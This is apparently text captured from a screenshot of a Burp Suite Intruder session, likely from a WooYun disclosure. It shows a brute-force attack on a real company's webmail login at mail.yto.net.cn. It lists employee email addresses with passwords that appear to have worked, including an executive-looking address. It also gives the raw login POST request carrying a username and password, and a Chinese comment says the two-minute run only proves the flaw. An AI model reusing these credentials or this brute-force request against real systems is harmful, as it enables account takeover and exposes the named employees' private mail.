 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
6720 00036356@yto.net.cn qq123456 200 5663
4222 00000228@yto.net.cn 111111 200 4314
6561 00083762@yto.net.cn qq123456 200 4302
9151 00333005@yto.net.cn 000000 200 4299
3398 00506081@yto.net.cn 5201314 200 1434
658 00055621@yto.net.cn 123456 302 604
681 00152900@yto.net.cn 123456 302 604
686 00084772@yto.net.cn 123456 302 604
859 00124690@yto.net.cn 123456 302 604
9107 00060096@yto.net.cn 000000 302 604
9128 00003271@yto.net.cn 000000 302 604
9146 00003363@yto.net.cn 000000 302 604
2382 00006075@yto.net.cn 123456a
8026 ytoceo@yto.net.cn 123123
这里我简单的破爆了二分钟...证明一下漏洞的存在即可
10385 00002501@yto.net.cn 1qaz2wsx
Request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: mail.yto.net.cn
Content-Length: 79
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.yto.net.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.yto.net.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ZM_TEST=true
Connection: close
loginOp=login&username=00055621@yto%2enet%2ecn&password=123456&client=preferred
? < + > Type a search term
www.wooyun.org
Paused